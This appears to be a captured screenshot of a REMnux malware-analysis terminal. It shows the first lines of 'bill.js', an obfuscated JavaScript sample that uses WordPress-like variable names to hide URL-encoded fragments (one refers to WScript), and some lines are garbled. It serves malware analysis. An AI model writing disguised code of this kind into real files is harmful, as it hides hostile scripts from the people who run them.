 remnux@remnux: ~/Desktop
File Edit Tabs Help
remnux@remnux:~/Desktop$ head bill.js
var locations_overview = "5Cx53cr%5Cx65e%5Cx6e%2";
var wp_registered_sidebars = "0timestamp_key%20%3D",
    wp_using_ext_object_cache = "0%3D%20path_par",
    resident = "65%22%5D%28/api",
    _ = 44269;
linkcategories = "%22%5Cx42%5Cx43%5Cx4e", wp_list_pluck
3D%2", showing = "200%2C%0Aobj%20%3D%2", wpActiveEditor
3B%0A%7";
check_is_writable = "e122";
labelled = "%3B%0A%7D%20cat";
var reflected = "%22%5Cx57S%5Cx63r%5Cx69p";
var Twelve = "pt%5Cx69%5Cx6fn%22%5B%22%";